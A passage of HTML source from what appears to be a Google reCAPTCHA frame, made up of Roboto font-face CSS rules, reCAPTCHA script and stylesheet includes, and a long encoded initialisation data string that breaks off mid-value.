U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9toqOwxMqRuik6k1VI9wHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9toqOwxMqRuik6k1VI9wHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9toqOwxMqRuik6k1VI9wHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDKDTCrWDCr2ksw6wNw5nDqCtFYntREsKgw4pMw794wrIYw4nDlyDCrSzCvMKKwq/DuSg/ZsKtwrvDjxkuRsO7w47Dn8Ktw6vDol3Cq1NUbsOfFcKnGcKxw4fDn8KKJRl4wrXCtsO/[base64]/Cn8OmWTcXfMOadcOew5p+CFbDtnUZCiR8wqN3w7wzU8K5YcOGw7vDlj/[base64]/CmiDDv8KobsOLwrDCiMOtw5DCi8Kgw7pawqgqw4F3ehDCggLDp04VX8KHUsKYb8KHw7fDhApaw5pJbiXCnwQPw7A0EArDoMKXwp7DqcK8woLDgwNLw7fCocOBPsO0w49Qw5sLKcKzw5xbJMKnwo7Dt0TCncKrw5HCggE/LsKPwoh3BSjDkMK1DFzDisOrNEV/ezTDlV3Cglp0w7QjXcKZX8OMw7nCicKiCnHDpMOJwqrDlsKiw5dJw79FYsKpwr7ChMKTw7vDiFTCt8K7NRx7aknDgsOtwp8IGTQwwp3DpEt8R8Kww6MrasK0TG3Cvy/[base64]/Dp8KiwpDCk8KEw73Cs059Bz0tHAZoXhlPw7LCtcKJN8OTWwbCsU/DmcOaw67DvyvDrcO1wrl4OC3DsDk+wqR2GsOUw50dwrt9O2fDjcOYSMOiwrhlfh0nw6TCkMOUFVPClMORw4TDg2vDuMKhHFE/[base64]/DicKSejoCCcKFw4LDlWhaw47DiFvDhcKELHDDhXZgBjsQw4fCmn3CtsKVwqbCj1h/wocMw5R0wrIiUmfDtiHDucK+w6rDmcKWaMKKbH1sSxbDn8KrNE3DqUoMwpjDskFMw45rOFtkVSxSwqXCrMKrIQ8EwojCj38YwoolwobCksO3ICjDt8KawpPCkHLDuQRBw6/CsMKXF8KPwrXCgsOLwpRywr9IJcOlE8KYG8OhwoDChcKgw4XDuBXCvBbDr8KoSMKUw7zCuMKcacOhwqUtHj3CgTfDm1FKwrvCmiFjwpjDhMOLMcKWW8OyLTvDo0XClsOFPsOEwo01w7rCk8KMwoTDgREvPMOiEF7Cp17ClELDgETDvW5jwo83HcK/w7DDicK2wrhmY0fDvX1bKkLDl8OnJsKsZw1Ew4kkRsO+U8OvwrPCiMOrJiHDgMOlwq/[base64]/Cj3RGESjCjnN5wrXDhMKaw401IMO/w6N8wr5zwpQ9SwbCs8KFwptcTMKmwqEGacKawpFBwprCpjNOA8Kowp/CkcOrw6ZQwpnDsTjDu104JTsVeHvDisKLw4BnXGskw5jDu8Kww5fCiHzCqcOyem0XwovDsEoHIcKfwpHDlsOUc8OVJ8ONwqrDqHlnMU/DiwbDncObwpDDh3vCucOrGBfCucKsw7o+UV/Cg0nDgifDggTCigMTw4PDqkpVSjkzdcKdYzIkcxvCu8K3R1UoTsOtB8ONwp0uw5AXSMK5bFkkwonCmMKLCTzDnsK4FsKqw419wrMWfgtkwqTCnz3DhzFmw5xcw64QCMO/wrVbQBHCssKhfUw4w5DDnsKVw7PDpcOKwpLDmH7DsivDr3/[base64]/CvX/CmwHCtn/DsAQEd1/DiAYLUhdfbMKhTx3DoMO9wp/Dj8K3wphKw7oyw53DrU/Cjmx1ccOWKxsvbwbCiMOiEyzDocOSw6zDnzNefwXCk8KywrtTf8KcwpUmwrcxFMK2YgspEsOpw7BlbVVOwpgWZcOMwpEKwoYhFMOtaBfDt8Ojw7VCw6/[base64]/[base64]/[base64]/[base64]/w7LChcKFPA/[base64]/WVkNBQ/Dhwk3w47DvcOIJh1UYMKZwoAVXcOlw7LDi0VmHGsMDcO+RsKPw4rDmMOZwoskw43DrjDDvcKtwq0rw75ww4wnHjLDn0FxwpvCjl/CmMKOd8KEw5hkwrvCjsK1XsOWWsK6wrl8cmbCvDxXecKsdsOGQ8KUwowhd17CkcOuEMKDwp3DucOzwq8BHStkw4HCl8KhIsOOwos3RGXDvQLChcOYXcOqAGIEw7/CuMKNw6EidcOUwp9aF8K1w6dVAMKIw4BCS8K1fCguwpkUw4TCjsKtwoLCn8KWd8Oywq/CuHkBw5XCiHbCucK7P8KfBMODwo05WcKhCcORw4B1RMK/w4XCqsKsZx99w5N2U8KVwopPw6knwrrDrwXCt0jCi8KpwqLCmsKxwpzCqzLCtMKowqrDrsOxZ8KnaUJbeX9xaAXClh4ZwrjCg3TCpMKUcUszK8OSWFrDkyHCu1/[base64]/w5Ujw5rDtMOJw5rDvcKzw4NdXDQ7C8KjH3Aew73CksOONcOjAMOeJMOowrHDuil8fMOCN8OewpNKw7zDpwvDrw/DmsKgw6TCqmNCGcK8E2JSfATDjcOxwrkLw4vCssKNIUvChQ4CJMO8w6IDw6Ifw7A5wobDv8KFMmXDpMKWw6nCklXCt8O8T8K5wplGw4PDjVfCmMKUBsKbaQVfN8KMwqnDg09JScOiZcOFwr99acOvKDgMKMOuDMOww6PDuGBmHUsUw7fDrcKxQQHCqMKsw5/[base64]/WMOkwqHDoTjCnMKcAQbCvMKrcMKiMsOFw7bDh8OQKATDoMOlwrjCh8O5aMKgwo3Dm8OAw7FZwo07ST8ew4Rabnkzeg/[base64]/MirDncOBwp/CrsKww5rDvzAuAzY3w5gEwrnDhsKPw5YuGsOmwqbDuC1Nw5jCi1XDvhTDg8KFw6hywq4nUzdGwopfR8KXwoQvPCfDsRTDu1pSw68cwpBLKRfDnB7DpMK7wqZKFcOkwrDCocO3WRwmw5hIYjscw5IYFMKTw7pewqJgwq8PcsKrMcKiwphaTCJvL2jCoBJ+Mk/[base64]/DsMK4wpNDOHPCqUVTw74iw4bCvX4gEcOxWkY2w68sOsOYwqcGwpAdQsOSWsKrw6hxB1TDokHCrsOWMcKKCMKcEcKQw5TClsKbw4A+w5zDu0cIw7fDvxLCt29Uw5kfKcOLCyLChMK9wqjDocOyQ8KlesKIG2Fsw7IiwoYUFMKew5/CnzbDuXl4GMKoDMKFw7PCuMKwwozCicOIwr3CisOcRMOSIF0JKcK+cTTDgcKQwqpTbwtPBFvDnsOrw4/DlQNrw45vw5A9WxzCsMONw5PCv8KQwq9xMMKWw7XDhDHCosOwRGshw4fDv1YHRMODw5I9wqIlX8OZTT9me3pmw546wqXCoSMLw5TCssOFDWTDncKdw5rDpcKBwrbCvsKswoNRwplfwqXDn3NDwpvDmlMcw6fDqsKgwq9Tw5zChR0/wpLCjGbCvMKgw5UOwowkAcO3JzVtwoLDnTLCrmrCrmbDtVXCucKrcVgcwo8Ew5vCvzfCv8Oaw7M0wrJFIcK8wpPDs8K+wofCpiQmwqPDhMO8ViIiwp7CrARedUZXw5fCjlEZFnnDiy3CnWnCmMOlwqjDl0rDrHzDkMKDdXx4woDDlsKTwqbDt8OXAMK/wq4sSjjDvDQ3woXDjXwuScKaVsK6V13CgsO8PsKgXcKDwp1Jw6/CsVnCqsKCV8K7QMOIwoc9BsOKw4Vxwr7DvcOoXWwKccKNwpNBXsK5akTDq8O7w7J5MsOfwoPCpC/CrAsew6IswoFVXsKqXMKAMyDDsX5IZsKRw4bDusK3w5bDk8KDw7TDqi3ClEbCjsOmwr3Ch8Knw5PDmzHDl8K5MsKPdFjDrMOxwrHDnMKYw6vCqcO0wpglQ8KQwr9TXSgLw7ckwowdVsKXwqnDrhzCjcK/w67CucOsO2cXwrUlwrfCl8K9woMuSsKcDUDCssOiw6PCj8Kcw5PCryTCgB3ClMOQwpHDrMKLwqJZwptENsKIwqoqwoxUZ8OKwrAPe8Klw75EZsKwwqF6w4BMw4/CigjDlijCu3fCmcOJL8KWw61Zwq3DqcOYDsOqPBIxVMKpURhaScOEHcONe8OQd8KBwq7DuUfChcOUw4LCgTzDhQV3XAbCozU6w7Zow6gWw4fCrTLDrhnDssONTMOawpBgw73DgMKzw53DskRhRMKrGcKHw6nCvMOyLwU1IUvChVg2wr/DgmpTw7jDuWrCvVBRw5kpOkLCj8Ovw4Quw6fDjEZLBcK4JcKHAsKIVAJaGsKOfsOCwpVOWx7DiVDCm8KYGnRGPhoWwoMeF8Kdw7h7w6LCtmdBwrLDjy7DpMOiw7rDogLDsRjDjAQjwqzDrjEcR8OXJ0fCgz/DqcKcw54QPQ55wpc/[base64]/CjcOFw5jCjMKlNsODwqcoEcOiw4vClxPDjsO3YXPDgxMewqRdwozCssOgwoBOQ2LCqcOXIzpLFyNNwp3CnU1Dwp/Ci8KnWsOnO1hqw4I6NsK5w6vCusO4wq3Cq8OJb1w/JApEKV8AwqDDqndAf8O0wrRdwoNZFsKmPMKGa8Klw5DDtcK6KcOLwoXCm8KGw6Icw6Miw7NyacKwfCdXwpnCk8OAwqzCvcKbwrbDmVTDvkHDgsObw6J2wr7CscOAfsK4w5okSsKCw4XDoUIaH8O/wr8swq9cwrvDh8KRw7xFFcKyTsKgwo7DlzzCkkjDm3xdcyUjKkvClMKPPcONBWQTK07DlQglLyI5w4UHYBPDhigMZCjDtCh5wrFywoQ6HcO5fcOIwq/[base64]/[base64]/Cs8OHwqbDhRVuw7xbw4zCo8K+wpUmVsOHw6LCui/Ctn/DnsKyw7NUTMKWwoU/w7fDj8KRwojCpwjCjGUsA8OlwrBIfsK9EcKPaDtnR2pOwpDDqsKqEBAdfcOawowHw78Fw4kLGDBURC89HMKAccO5woXDksKZwpnCjGTDvsOBGMKpGMOhGMKsw4zDj8Kkw7/[base64]/CtnPClsKKwoDCucOlVMK/TGPCtAlhwqrDumrDuMOAw7EUwovDuMK1NwTDvxwZwozDtBN1cA/[base64]/[base64]/DqUJ1TsKFX1d8aFwgVsKdMcO6w5PCozzCn8OSw45cwpDDkynDlcKKZMOBGsOWFXFGLDgEw6IUTX3CrcKBQWswwpTDvkBbYMOZfFPDlDDDj2sLBsOqJwvDgMOWwojCv1IQwonCnzdzJsKSHF4mbgbCrMK0wqRgZC3DnsOQwonCh8K5w5JUwpDCocO9w6/[base64]/[base64]/CnH5WwoXDr8KRPWZlw5oEwqt0aMKGw6DCmlvDosOsXMOYwq/ChhcpLjTDq8OKw63CuEnDu2Ekw5ttO2jCjMOnwqk9ecOcB8KVJVNqw6PDmWoTw415bEnCjsOEIkgXwr1fw43DpMOfw6IZw63CqsOEaMO/[base64]/CnsO+w4XDpMKQwocxw4JuEBc2w5J+XBt2w6bDm8OaNMKmw5bCvsKUwp8HO8K2CQBfw6MqAsKXw7gOwpFDfMKZw4xww7A8wq7Ci8OKPgXDuhXClcOHw7vCkFNHBcOHw6rCqCkVSHHDl3BMw6QXIsOKw4pkdlrDhcKQchM/w41iNsOUw5fDjcKyN8KzT8K2w4vDsMK/UjRAwrEATsKDdcOCwoDDhGrCkMOqw4PCnjE+ScOcODbCqCwUw51SLEFQwrTCp2Ryw53CvMOgw6AZXsO4wofDvsK9XMOpw4XDmcOXwprCqBjCkH5haETCscKkJmNcwq/DpsKbwptDw6HDssOsw7DCkFRoWngewokRwrTCpwcNw6Y8w48Iw4zDqcOSRMKbfsONwo7CqcOcwqbCnmEmw5zCjcORRSxcNcKJCGTDuHPCoTrCnsKAdsKIw5jDj8OaS1bDoMKNwqo5ZcK3w7zDkHzCmsKZLVDDs1jCjh3Dkk7DisOmw5RUw6/CrhLCqF8XwpYOw5ZKBcKiZMOMw55RwqJswpPCi1TDv0URw7zDnwHCmkvDtBc/wobDrcKWwqFYbS/[base64]/[base64]/CmVEASMOkw5vDsMKsw6HDshZQBnnDncOFVS9If8K8fBnClHDCnMOpdH3CngMcImnDhDTCiMO+wofDncODczbCkCMfwoHDujk7woDClcKNwpdKwq3DlhRQYjTDoMOOw6dsC8O4wq/DhnbDvMOdR0rCrEt1w73DtsK4wqYUw4ExGcKkJmF6a8KKwpovZcO+SsO8wofCnMOWw7TCuDNMJcKpQcK8Xz/Cg0lBwosnwqoCZ8OhwprCqjzChFooY8KBQ8KEwqI1TnsXMyYxSMKBworCigHDusKwwo/[base64]/DtMKIw5XDqWAjwqwtw5Zdwrc7ccKnccKBAw/DgMKZw5dANGNHYMOMdQ0lR8ONwrV/RcKtPMODWMOlbQPDqDt5PsKdw6hJwq/[base64]/Dn8K4wqFWIcKQd0NKS8OjXMKdwpo7DD8HCcO1HULDiAPDm8KCw5/DjcKkScK4wrdTw7LDusK6RxLCucKSXMOfcgBkWcKmAEDChzgkwqrDqwTDpCHClHjDlmXDg2pUw77CvhjDlsKkHmYwdcKdw4d/w5Abw63Dti8lw5lpD8KbeznDqsKIG8OeVlDCqj/DuC4/KipJKMKYN8OYw7wBw4d7N8OewoXDh0svPRLDk8Kwwoh9DMOJAFjDmsOQwofCm8KgwpprwrQsaldFKFnCqiTCknrDiFHCrsKhYsOhecOQFVXDr8OIVCrDpmt0Fn/DmMKVPcOmwr1QFQwnFcKTT8KUw7cESMODwqLDqWooQRjCshAIwpg4wrXDkGXDqDQXw7JvwpnDilXCs8KOEMK3woXCiC99wpTDvkk8TsKidls/w7JNwoUlw5BEwrprQMOHHcO7eMOiYsOqFsO+w6XDpUzCpAvDlsKEwp/[base64]/[base64]/DpSZSwofDrMOSw5UtfMO0wr7CvsOHw6EQXcOtwoDCocKDE8KTYcOQwqZeKyRHw4jDqkbDlMKwZMOew4BTwqtxEMK8WsOCwrAhw6QXS1/Dui0tw6nCsiAbwqc3PyXCnMK2w4/CpwDCnjJsRsOCdT7DoMOuwrjCtcK8wq3CoVhaF8KxwpkNKxHDjsOFwrIibCVww6jDjMKZFMOCwphBUCXDqsOhw6M4wrdvRsKAwoDDp8KFwobCtsOWfF3CpFp8NQ7CmEtdFBEjesKWw5spcMOzesKJbcKTw6csEsOGw7wwLsOHd8OecgURw6PCt8OodsK/DWIUYsOlOsOuwoLDp2Q3RDQxw79CwpTDksK+wpIeUcOfRcOnwrExw7zCu8KPwrt6NcKKeMOBIS/CkcK3wqtHw5JDJT8he8K+wqQjw70qwoAFeMKnwogkwp1gMMO7D8O6w74CwpzCrm7CgcK3w5zDrsKoMA8+e8ORRS3Cr8Kawqx0w6nCrMKpS8KgwpzCmMOdw7o8RMKXw6sfSTvDjg4kfMO5w6vDmMOpwpERXnHDhjnDlcKeenbCkm1yXMKTfzrCmsO/DMO5OcOFwrhLLMOcw4LCu8KPwpTCsXVndlTDiiM4wq1dw546HcOlwrXDucO1w6IAw5PDphRHw5/DnsKAwo7DkTMSwoZ0w4RbMcKTwpTCnSDCtwDCncO7QcOJw5nDocO5VcOawrXCv8KnwroSw5wSdhfDnsOeIBxew5PCs8KWw53CssK3wohWwrPDrMOTwr0Nw5XCm8OuwrrCmMOicxQ1VirDn8KPLMKaejLDjjUwcnvChh1kw7/CsyHDi8Omwr4gwqo9S0FpX8Kew5JrL2FPwozCiC8jw7bDpcOYayddwpgiw5/[base64]/Cpj1SLMKkwrXDjSTDlgsyw707wr4oC8Kxc2oJwoHDiMOqTiEPw7BBw6XDshByw7HCkBMabCnCrSoCRMKBw4PCnmNDFcO/[base64]/[base64]/McO/EVIKPEZhUsK9SWcMwqbDisK3YcKGwqEswqs4w5/[base64]/Cvz8Rw4Eowq4uwo9iYTXCsGIHwpzCisOSM8KAAzPDgMKiwqVqw7rDmwYYwqleLVXDpDfCrRBawq0nwq9gw4BRQ0bCt8KbwrBhRiI/SFhPcG9oaMOOIT4nw7Vpw5/DusOZwptkBU1cw6QYOCtuwrTDq8OkDVXCl3FQCcKkVVJYecOJw7rDmsO5w6EtDMKCaH4VHcKIVsOpwpsafsKmTjfCgcKNwrrCiMOKKsOobwzClMKww5/Cj2rDp8K4w5FUw6grwoPDrsK/[base64]/Ci3nCjUAXVMOSWiAfR1bDnsOVw6o8wpYcfcOcw5zCnkLDpMOUw4EvwqPCgl3DuQ0lVRPCimEWecKLDsKVCMOjc8OsPcO9Sm/DtMK6YcObw57Di8KPEMKsw7xcBU/CpTXDoSvCkcOiw59TNAvCsi3ChURewrhcw6t/w5hDSE1+wrQVF8OYw4p7wohNBhvCs8Opw7fDm8ORwokwQTrDtjw3QsOuasKzw79Qwq7DqsO5asOZwo3DhWvDpDHCgHLCulTDjMKtFT3DrRloMlDCm8OswqzDm8KwwqDCksO/[base64]/ClMKnO0/[base64]/U07CpMOjw4d4ZsOZYVjDqsOiSCzDtA4xM8OPRX3DrwFLD8OAL8K7McKTDjAkTypFw5TCjENfwoMLNcK6w4DCtcKxwqhww5A/w5rCnMOPAsKew4owNF/[base64]/Cly1RVmzDlBsQZsO7IcK4w6MOPkXCqcK9Mw12Ag1dY2EZScOYYj/Dk27DnHsDwqDCj3hSw41xwonCqkfDvCVXEXnDrsOeGnvDrVVSw5zDoxDCrMOxd8KZESp5w5DDnGzCmmEFwqPCrcO7NcOWTsOvwrjDpMO/UhVAK1LCqcK0AjnDscOCEcKMVMOJfSvCowNLwojDk3zCrkLDsmcHwr/Dp8KywqjDqngOaMKBw7oMPSImw5hnw4x1XMObw58zw5ATCHYiwqBPZMK0w6DDsMO2w4QLGMO+w5vDjMOiwrQDQWDCs8O4QMKlMGzDmSk4w7TDrgXCuVVswrDCvcOFDsKTJX7CnMKDw5pBCcO1w4jCligewqJHYcORdsK2w7bDocO0a8KPwoADIsO9FsO/S3JCwoDDgiHDjDLCrWjDmibDq317ZDcIdkYowpfCpsKAw65lXMOnccOUw53DnnXDocKCwq4pQcKwfVFfwpoIw649GMOBDCw4w7QMFMK8RcOlXinCnX5kDcOEcG7DpgwZIcOydMK2w41MFcOtDcORbsOBw6YsXBUYcTrCqxTCtzXCrntKDl/Dr8KzwrTDvMO9YBbCoibCu8O1w5rDkQfDlcO9w5B5XiHCllBpLwDClMKKbEdPw7LCtcK5A2RGdMKCRUfDnsKRYkXDtsKsw7NjczlXC8OXAMKQHCdIMF/DvlPCnDggw47DjsKKw7FrVRvCjUlfF8OKw7XCsC3ChHvChMKEeMKnwrQaQsKEOXIIw61gAMODMh14wqvDhkozckRyw6nDrRMww58jw4FPa1cHUMK9w7B4w4N2W8KAw5gca8OJCsKzZlvDtsKBOklPw4/Cu8OPRlsoNTrDmsOHw5RHGjQKw5QMw7TDm8KNdsOiw4dqw47Dl3XDosKFwrvCusOVdMOGVMO9w63DiMKNSsK6TMKGwq3DmjLDhHfCrWp3OSnDgcO9wr3DiSjCksObwpUYw43Clk04w7bDkSUYL8KVU33DrUTDvy/[base64]/CliXDs8K4fQDDksKxwpAKw54gwogQwrsfAcK9SDF/LcOEw7LCgGUdw6HDncORwr9oLsKYJsOJwpkAwqPCkhLCs8KHw7XCusOzwpZQw57Dr8KOTxhhw5LCg8K+w40xUsOZFycHwpksbHfDhcOPw49AAcO/dT5Zw7bCo2xAUkZSPcO+wrzDhFpGw50PfMKOIcO/w43CnUDCjx7Cp8OgTcOgFDbCusKEwp7CpEgEwrpiw7NbDsKxwpUgeDzClW4gehNLRMKFwrbCpgFqD1JOw7XCh8KCfcOewp/Dr13Dn0PCtsOkwpEFWx8Cw6kANsKON8ORw4jDrgU8Z8KZw4BSY8Oiw7LCvwnDki7Cjl46LsKtw6s6w4tCwoFxdlHDrsOvUGIWFsKbd0Uowro9InTCjMKMwogfasOvwoE5wp3Dp8KTw4c1wqPCsj7CkcOXwrIjw5TDjMKrwrhEwrMDT8KUGcK3EDhzwp/[base64]/CosOOw6DCs8OLwrBKHMK2wph8OTdZwpBXw5RPwrrDnGk1wojCjUkIHMOgwrXCq8KicGrCpsOXAsOiHMKNGBcebE3CsMKQf8KBw4B3w6vCmiUswqkzw7fCu8KdFngMQmwCwrXDnVjCm3PCig3DmsO/HcK9wrLDoS3Dj8KHWRLDmSlNw4YhZ8KswpjDt8O8IMOIwozCp8K/[base64]/w6jCuCPCkMKKQzMgD1TCssKofg8sO2QHIcOMw4fDiE7CoTbDnTYQwrUnwqHDmFrDl2scW8Kow6/[base64]/DixcoAcOVRcKqwq/Du8O/wqPDmsKMwrk1fcO0wr/CvsKLXsKUw6o9W8Ohw43CqsOIWcK1EQjClwfDk8Kxw4lEYUQuecOMw6XCusKCw61+w7BRw6UAwrV5wphJw5EKH8KWMwUnwq/Cu8OqwrLCjMKjJgEDwpvCtcO7w5t9DHnChMOyw6I2TsKxKxxKL8OdPSpywpl1M8OHUTdwXcKrwqN2C8K4bRnCuVkgw4NEw4LDiMOzw6/DnFfDqMK2Y8Kaw6LDhcOqJHDDiMOjw5vCvQPCmEMxw6jDhjkbw5FkcRHCtsOEwr7Dnm7DkmDCusK7w55JwqUJwrUcwrslw4DDnxg2V8OANcOEw4rChw9aw4luwpUaDsOmwo3CkSvCusKkGcO7ZsKPwprDiUzDtQlbwrHCo8O/w4AnwoFSw7XDvcOPTCjDumdrEVTCkD3CrQ7ClRcVBTbClcODdRJew5fCj0/DmsKMHcK9CUFNUcO5RMKKw7HCtl7CscK+K8Krw5/[base64]/wpTDqnUjw5IeaMKXQ1EZCCHDl8K4QTnCmcKiwrh9wqYuwq/Cp8ONwqUGVcOUwrwKXxjChsKQw7szwp8od8OlwrlkB8KdwrLCk2XClUzCqMOkwo1df2gLw6F0ccKkaTstwqQNHMKDw5LCon5HLcKcWcKaUMKlMsOWDCjDjV7Dq8OwYcKnIhpuw6d8OX3CvcKiwqoWfMK/PMKHw7zDnQDCuTPDsgpeIsKeOcKCwqHDvXjChwhAWQXDtj0Vw69Xw7dLw6TCjErDncOlDWPDi8KVwoFBBsKNwoTDkUTCg8KewpYlw4tiWcKMY8O6N8K/ecKdRMO8bGbCu1fCj8ORwrrDowbCiTolw4wBLQbDpcK1w5vDl8OFRkXDqA7DhMKQw4bDjS9oXMKXwr54w4HDkwzDs8KSw6M2woE0eUHDhRcafRbDqMOdacODNMKMwpfDqBAkV8OIwoMNw5jDpi0yfMO/w603wp3CgMOhwqlYwqELOyFOw4F2DwLCrMO8wqwTw6rCuUQmwrE/[base64]/CssKsw5/CqDU/[base64]/L0MhXjMzw6fDpyTDnR3CgcK4w7zDvBxow6tpw7o9LsOuw6zDulpkwqMKLX14w7N5L8OPAjPDoAgXwqsGwqzDlAk5aw9jw4kOBsObQnwCFsOKQsKNJjV7w6DDtcKvwrV5IW/DlA/[base64]/[base64]/EMOERMO+wrgDwotSPcKhw74fwobCk1o0WXYZwrzCu2HDuMKkGUDCpMK0wposwpbCsCPDkB0/w5QaBcKNwpoqwpIkJkrCkcKzwqwEwrbDqSzCtXdwPX7DqcOmdl4vwoIiwrVfRwHDqgnDjMKGw6YHw5fDj0U9w7F2wrtDOWHCvMKFwocewq89wqJvw7tVw7hxwrMrTAAKwoLCphjDtcKNwojDuXAhHMKKw6nDhMKwOnkWEG/[base64]/DtgHDsMK0PjPCj08gA8KGw7orbsOfZsKlwohDw7bDpADDsTYmwrHCmcOZw4gMB8KLOCs7BMOCAnnCmz3Dh8O+ayADdcKYRTszwpV9fUnDu0sRYXTCscKRw7EiVj/CuBDCqhHDrAo7wrRdw7PDkcKqwr/[base64]/PcKrR07Dg2zCpmYqw4wuN8OYQMOrw7vCnGDDmk0VDcKqw7JFSsKiw67DssKcw71+FWRQwpfCvsOMPVFucWLDklAFMMOfW8OTen9xw6nCoCbDl8KeLsOOZMKeZsKIUsKKdMOvwqF3w49ALB7CkzUFajrCkW/Dj1JQwq0QVgtuWD43KgfCrMKgV8OsAcKDw77DgyTCuQTCrsOFwpvDqXlTw4LCr8OGw5EmBsK9bMKlwpPCnSnCoiDDiTEuTsK0d3PDgR1wBcKYw6oawrB+YcK3fBAnw4nDnRltZEY3wofDjsKEC2HDkcOKwoHDlMOew5QrBltTwpHCo8Kkw5dFIMKOw4DDqsKbJ8KFw4/[base64]/wpAKwofCvCcZfsKlNWkjGsKYw554HBQrwqzCgDfCp2ZKw5TDtmLDn3fCpmB1w78bwqLDmUF/[base64]/[base64]/XcOSIRvCjcOUFcOAeXVGQMO7wrlqw5pXIsK/OiEmw4bCmk4cWsK4c2XCiXzCpMOdw5/Cq1V7ccKzFcKrDCPDp8Oibj3DpMO5DDfDkMKgb1/DpMK6fD3CtgHDti7Chy/Cjn/[base64]/D8OFw5fDoDJEPsOjMcK4XSkAwqFvfxjChsK+fsKOwqA3Z8KxAlzDjE3CqcKzwrbCnMKww6dEI8KwD8KiwoDDrcOAw5Jhw5jDrifCqMKnwrgnTT9+DREWwqnClsKEbMOYY8KsODnDnSPCqMKAw4MLwpQOKsO8TiVmw6nCl8Kgb3ZYbzjCiMKMD0/[base64]/CgnrCuMKcw5RpLcO/w4LCjhbCvcKyb1HDsQwpFiYQTsKKacOhaiLDqnJ9w6YMFiHDiMKxw4/Ci8OPIgU0wofDsFdsUijCv8Kywq/CqsOFw6XDu8KIw77DhsO4wptKZlnCtMKUakIsFsO6w6MDw6TDgcOuw7zDq1HDgcKjwrXDocKSwpMHYsOZJ27DicKUdsKxZsOlw7LDpEtYwo9OwpVwZcKaLz/Cl8KJw5rCklbDicO0w43Cs8OeTjArw6LCm8KrworCjlJfw6AAQ8Kiw4BwfcORwrsqw6RaWXoGQXXDuAV0aHBdw6VGwpHDtsK9wovDhxN+wpRWwp4uMkgJwo/Dk8OxQMO1dMKYTMKDe0MJwoxLw7DDn1bDkzrCuGgwP8KAwoFXEcOlwohcwqXDj23DlXsbwqTCh8Kqw7bCosOwC8OTwq7DgMK8wo5eSsKaUB9Zw6PCl8OqwrHCvlMnHD8HNsKkOEbCq8KjRgfDscKfw7bDoMKaw6vCtsOXY8Ktw6LCusOCd8KtQsKgwpIKXE/DsT5WdsKhwr3ClcOvVsOsY8OWw5tjNhLCqzvDjBNlfVBXRXl7AVogwqM3w7ERw6XCqMKeMsKnw7rDlHJKJUoLXcK3cwLDhcKHwrvDpsK0VXHCjsO7KmfCl8KNKl/[base64]/[base64]/GcOMw7jDqSPCvsOowpTDo2Ncb8OUwqITDsKawo7CnCpRNwzDmEQGwqTDhsK9w4NcajrCtVJ+w6nCkC4BNmjCoUV3ZsOEwpxIFsO1fDNcw7XCtsKRw73Dm8OEw6LDoHDCiMOcwrbCjX/DjsOxw7TChsKww6xaSzbDhsKVw53DrsOGOwg5BGvDicOyw5QcLcOhfsOwwqtUesKlw79twpnCuMOKwo/DoMKew5PCoSPDjWfCi3jDgMKoS8KJM8OqSsOTw4rDrsOjMCbCm3lNw6AiwrACwqnCuMKdwqMqwqbCiSxoaEA7wpUJw6DDilrCthB1wpfChCVLdlfDlF4FwrHCp2DChsOYRX0/P8Odw6jDssOgw5pZGMK